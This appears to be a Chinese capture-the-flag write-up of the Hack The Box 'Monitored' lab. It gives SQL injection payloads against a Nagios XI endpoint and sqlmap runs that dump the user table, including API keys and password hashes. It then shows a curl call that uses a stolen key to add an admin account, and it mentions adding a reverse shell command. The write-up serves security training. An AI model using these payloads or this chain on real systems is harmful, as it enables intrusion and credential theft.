
获取xi_users表中用户名
sql
action=acknowledge_banner_message&id=1 and extractvalue(1, concat(0x0a,(select username from xi_users limit 0,1)))
报错提示信息不完整,只能展示前28个字符。使用substring (sql grab first 8 characters)获取字符传所有字符。
sql
action=acknowledge_banner_message&id=1 and extractvalue(1, concat(0x0a,(select password from xi_users limit 0,1)))
sql
action=acknowledge_banner_message&id=1 and extractvalue(1, concat(0x0a,(select substring(api_key,1,28) from xi_users limit 0,1)))
sql
action=acknowledge_banner_message&id=1 and extractvalue(1, concat(0x0a,(select substring(api_key,29,56) from xi_users limit 0,1)))
sql
action=acknowledge_banner_message&id=1 and extractvalue(1, concat(0x0a,(select substring(api_key,57,85) from xi_users limit 0,1)))
sql injection sqlmap
使用burp suite拦截请求保存到文件,启动sqlmap扫描。
http
POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
Host: nagios.monitored.htb
Cookie: nagiosxi=kci44qs2os3921gl813gj06l42
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Dnt: 1
Sec-Gpc: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
Content-Length: 38
Content-Type: application/x-www-form-urlencoded
action=acknowledge_banner_message&id=*sqlmap扫描,注意需要-force-ssl选项,否则扫描会重定向到登录页面。
bash
└─$ sqlmap -l req.log --thread 10 --level 5 --risk 3 --batch -p id -force-ssl
___
__H__
___ ___["]_____ ___ ___ {1.9.6#stable}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:40:42 /2025-09-05/
[08:40:42] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
[1/1] URL:
GET https://nagios.monitored.htb:443/nagiosxi/admin/banner_message-ajaxhelper.php
Cookie: nagiosxi=4uvabsu3jgvg6noujes85no17a
POST data: action=acknowledge_banner_message&id=%2A
do you want to test this URL? [Y/n/q]
> Y
[08:40:42] [INFO] testing URL 'https://nagios.monitored.htb:443/nagiosxi/admin/banner_message-ajaxhelper.php'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[08:40:42] [INFO] resuming back-end DBMS 'mysql'
[08:40:42] [INFO] using '/home/VexCjfkNgNW5/.local/share/sqlmap/output/results-09052025_0840am.csv' as the CSV results file in multiple targets mode
[08:40:42] [INFO] testing connection to the target URL
[08:40:43] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[08:40:43] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[08:40:43] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] Y
[08:40:44] [INFO] target URL content is stable
[08:40:44] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[08:40:44] [INFO] (custom) POST parameter '#1*' appears to be dynamic
[08:40:45] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[08:40:45] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[08:40:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:40:46] [WARNING] reflective value(s) found and filtering out
[08:41:52] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[08:42:45] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[08:43:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[08:44:33] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[08:45:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[08:45:47] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[08:46:12] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[08:46:39] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:46:40] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[08:46:42] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL - original value)'
[08:46:43] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[08:46:44] [INFO] testing 'Boolean-based blind - Parameter replace (CASE - original value)'
[08:46:45] [INFO] testing 'HAVING boolean-based blind - WHERE, GROUP BY clause'
[08:47:32] [INFO] testing 'Generic inline queries'
[08:47:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[08:48:00] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[08:48:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[08:48:50] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[08:49:35] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[08:50:25] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[08:51:09] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[08:52:00] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[08:52:43] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:53:33] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:54:31] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[08:54:32] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[08:54:33] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[08:54:35] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[08:54:36] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[08:54:37] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[08:54:38] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[08:54:41] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[08:54:43] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[08:54:43] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[08:54:43] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[08:55:16] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[08:55:16] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[08:55:53] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[08:56:25] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[08:57:00] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[08:57:34] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[08:58:07] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[08:58:40] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[08:59:14] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[08:59:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:00:20] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:00:55] [INFO] testing 'MySQL >= 5.0 (inline) error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:00:55] [INFO] (custom) POST parameter '#1*' is 'MySQL >= 5.0 (inline) error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[09:00:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[09:00:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[09:00:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[09:00:58] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[09:00:58] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[09:00:59] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1927 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 (inline) error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: action=acknowledge_banner_message&id= (SELECT 4794 FROM(SELECT COUNT(*),CONCAT(0x71716b6a71,(SELECT (ELT(4794=4794,1))),0x716b787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
---
do you want to exploit this SQL injection? [Y/n] Y
[09:01:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[09:01:00] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/VexCjfkNgNW5/.local/share/sqlmap/output/results-09052025_0840am.csv'
[*] ending @ 09:01:00 /2025-09-05/获取nagiosxi中表xi_users所以数据。
bash
└─$ sqlmap -l req.log --thread 10 --level 5 --risk 3 --batch -p id -force-ssl -D nagiosxi -T xi_users --dump
___
__H__
___ ___["]_____ ___ ___ {1.9.6#stable}
|_ -| . ["] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:23:43 /2025-09-05/
[09:23:43] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
[1/1] URL:
GET https://nagios.monitored.htb:443/nagiosxi/admin/banner_message-ajaxhelper.php
Cookie: nagiosxi=4uvabsu3jgvg6noujes85no17a
POST data: action=acknowledge_banner_message&id=%2A
do you want to test this URL? [Y/n/q]
> Y
[09:23:43] [INFO] testing URL 'https://nagios.monitored.htb:443/nagiosxi/admin/banner_message-ajaxhelper.php'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[09:23:43] [INFO] resuming back-end DBMS 'mysql'
[09:23:43] [INFO] using '/home/VexCjfkNgNW5/.local/share/sqlmap/output/results-09052025_0923am.csv' as the CSV results file in multiple targets mode
[09:23:43] [INFO] testing connection to the target URL
[09:23:44] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[09:23:44] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 (inline) error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: action=acknowledge_banner_message&id= (SELECT 4794 FROM(SELECT COUNT(*),CONCAT(0x71716b6a71,(SELECT (ELT(4794=4794,1))),0x716b787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
---
do you want to exploit this SQL injection? [Y/n] Y
[09:23:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[09:23:44] [INFO] fetching columns for table 'xi_users' in database 'nagiosxi'
[09:23:44] [INFO] starting 10 threads
[09:23:44] [INFO] resumed: 'user_id'
[09:23:44] [INFO] resumed: 'int(11)'
[09:23:44] [INFO] resumed: 'email'
[09:23:44] [INFO] resumed: 'varchar(128)'
[09:23:44] [INFO] resumed: 'username'
[09:23:44] [INFO] resumed: 'backend_ticket'
[09:23:44] [INFO] resumed: 'password'
[09:23:44] [INFO] resumed: 'varchar(255)'
[09:23:44] [INFO] resumed: 'varchar(128)'
[09:23:44] [INFO] resumed: 'name'
[09:23:44] [INFO] resumed: 'varchar(128)'
[09:23:44] [INFO] resumed: 'api_key'
[09:23:44] [INFO] resumed: 'enabled'
[09:23:44] [INFO] resumed: 'varchar(100)'
[09:23:44] [INFO] resumed: 'api_enabled'
[09:23:44] [INFO] resumed: 'last_password_change'
[09:23:44] [INFO] resumed: 'login_attempts'
[09:23:44] [INFO] resumed: 'smallint(6)'
[09:23:44] [INFO] resumed: 'varchar(128)'
[09:23:44] [INFO] resumed: 'smallint(6)'
[09:23:44] [INFO] resumed: 'last_edited_by'
[09:23:44] [INFO] resumed: 'last_attempt'
[09:23:44] [INFO] resumed: 'last_edited'
[09:23:44] [INFO] resumed: 'created_by'
[09:23:44] [INFO] resumed: 'last_login'
[09:23:44] [INFO] resumed: 'smallint(6)'
[09:23:44] [INFO] resumed: 'created_time'
[09:23:44] [INFO] resumed: 'int(11)'
[09:23:44] [INFO] resumed: 'int(11)'
[09:23:44] [INFO] resumed: 'int(11)'
[09:23:44] [INFO] resumed: 'int(11)'
[09:23:44] [INFO] resumed: 'int(11)'
[09:23:44] [INFO] resumed: 'int(11)'
[09:23:44] [INFO] resumed: 'int(11)'
[09:23:44] [INFO] fetching entries for table 'xi_users' in database 'nagiosxi'
[09:23:44] [INFO] starting 2 threads
[09:23:44] [INFO] resumed: 'svc'
[09:23:44] [INFO] resumed: 'Nagios Administrator'
[09:23:44] [INFO] resumed: '1'
[09:23:44] [INFO] resumed: '1'
[09:23:44] [INFO] resumed: '2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK'
[09:23:44] [INFO] resumed: 'IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL'
[09:23:44] [INFO] resumed: 'IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0'
[09:23:44] [INFO] resumed: '6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq'
[09:23:44] [INFO] resumed: '1'
[09:23:44] [INFO] resumed: '0'
[09:23:44] [INFO] resumed: '0'
[09:23:44] [INFO] resumed: '1699634403'
[09:23:44] [INFO] resumed: 'admin@monitored.htb'
[09:23:44] [INFO] resumed: 'svc@monitored.htb'
[09:23:44] [INFO] resumed: '1'
[09:23:44] [INFO] resumed: '0'
[09:23:44] [INFO] resumed: '0'
[09:23:44] [INFO] resumed: '1699730174'
[09:23:44] [INFO] resumed: '1701427555'
[09:23:44] [INFO] resumed: '1699728200'
[09:23:44] [INFO] resumed: '5'
[09:23:44] [INFO] resumed: '1'
[09:23:44] [INFO] resumed: '1701931372'
[09:23:44] [INFO] resumed: '1701427555'
[09:23:44] [INFO] resumed: '0'
[09:23:44] [INFO] resumed: '1699724476'
[09:23:44] [INFO] resumed: '1699697433'
[09:23:44] [INFO] resumed: '3'
[09:23:44] [INFO] resumed: '$2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C'
[09:23:44] [INFO] resumed: '$2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK'
[09:23:44] [INFO] resumed: '1'
[09:23:44] [INFO] resumed: '2'
[09:23:44] [INFO] resumed: 'nagiosadmin'
[09:23:44] [INFO] resumed: 'svc'
Database: nagiosxi
Table: xi_users
[2 entries]
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| user_id | email | name | api_key | enabled | password | username | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket | last_edited_by | login_attempts | last_password_change |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| 1 | admin@monitored.htb | Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | 1 | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0 | 1701931372 | 1 | 1701427555 | 0 | 0 | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0 | 5 | 0 | 1701427555 |
| 2 | svc@monitored.htb | svc | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | 0 | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc | 1 | 1699724476 | 1 | 1699728200 | 1699634403 | 1699730174 | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1 | 3 | 1699697433 |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
[09:23:44] [INFO] table 'nagiosxi.xi_users' dumped to CSV file '/home/VexCjfkNgNW5/.local/share/sqlmap/output/nagios.monitored.htb/dump/nagiosxi/xi_users.csv'
[09:23:44] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/VexCjfkNgNW5/.local/share/sqlmap/output/results-09052025_0923am.csv'
[*] ending @ 09:23:44 /2025-09-05/常规思路获取所有用户的密码开始进行密码爆破,这里的密码爆破很难成功。nagiosxi可以使用apikey新增账号,获取web系统管理员权限。
新增管理员账号jmcdougla:test
bash
curl -XPOST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=jmcdougla&password=test&name=Jordan%20McDouglas&email=jmcdougla@localhost&auth_level=admin" -k
{
"success": "User account jmcdougla was added successfully!",
"user_id": 8
}同意协议。
修改密码
配置Configure--->Core Config Manager


Commands

点击Add New
添加反弹shell脚本。
Hosts

点击Add New
